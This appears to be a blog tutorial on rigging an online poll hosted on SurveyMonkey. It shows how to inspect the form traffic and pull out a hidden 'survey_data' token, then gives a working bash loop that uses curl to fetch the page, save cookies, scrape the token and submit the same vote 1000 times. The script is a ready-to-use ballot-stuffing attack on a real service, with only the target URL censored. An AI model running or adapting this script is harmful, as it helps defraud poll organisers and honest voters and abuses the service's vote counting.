I have acted like they would have been more intelligent to make it harder to hack their counter. 🙂 But in reality the counter this time is as stupid as the the one shown before (Example 1). Like in the last one there is no checking for any generated key based on for example written cookies and no protection against already used keys. But to make it more interesting I will act like they have done it.
1. Scan the traffic

This time you have to choose one product out of many. So let’s open the browser and scan the happening traffic with Postman.
2. Interpret the data

Now we have to take a look in the source code for the important arguments in the post body.
<input id="213343891_1469489914" ... type="radio" ... value="1469489914">
–> That is the product we want to win so keep it static
<input type="hidden" id="survey_data" name="survey_data" value="..." />
–> This is a generated key, possibly based on a cookie
3. Write a script
To bypass the security and automate the process we need a script which does the following stuff in a loop. First: Send a get request and save the provided cookies and extracts the survey_data from the HTML data. Second: Send a valid post request with the same cookies, our prefered product and the survey_data as body arguments.
URL=https://www.surveymonkey.de/<censored>;
PAR1="213343891=1469489914";
for ((i=1; i<=1000; i++));
do
curl -c cookie.txt $URL > site.html;
VAL2=$(grep -oP 'name="survey_data" value="\K[^"]+' site.html);
PAR2="survey_data=$VAL2";
PAR="${PAR1}&${PAR2}";
curl -b cookie.txt --data $PAR $URL;
done
Used grep arguments:
– o … print only matching part
– P … interpret as Perl RegExp